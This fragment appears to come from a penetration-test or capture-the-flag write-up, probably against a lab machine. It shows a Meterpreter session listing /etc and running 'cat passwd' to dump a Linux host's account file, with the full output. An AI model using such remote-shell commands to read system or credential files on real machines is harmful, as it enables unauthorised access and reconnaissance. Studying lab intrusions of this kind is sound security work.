 100644/rw-r--r--  4942   fil   2018-05-08 10:02:01 -0700  wgetrc
40755/rwxr-xr-x   4096   dir   2018-07-25 15:59:46 -0700  xdg
100644/rw-r--r--  477    fil   2018-03-16 04:23:59 -0700  zsh_command_not_f
ound
TRACEROUTE
meterpreter > cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
ologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbi
n/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
data:x:1000:1000:data:/home/data:/bin/bash
ryan:x:1001:1001:,,,:/home/ryan:/bin/bash
ashton:x:1002:1002:,,,:/home/ashton:/bin/bash
vagrant:x:1003:1003:,,,:/home/vagrant:/bin/bash
meterpreter >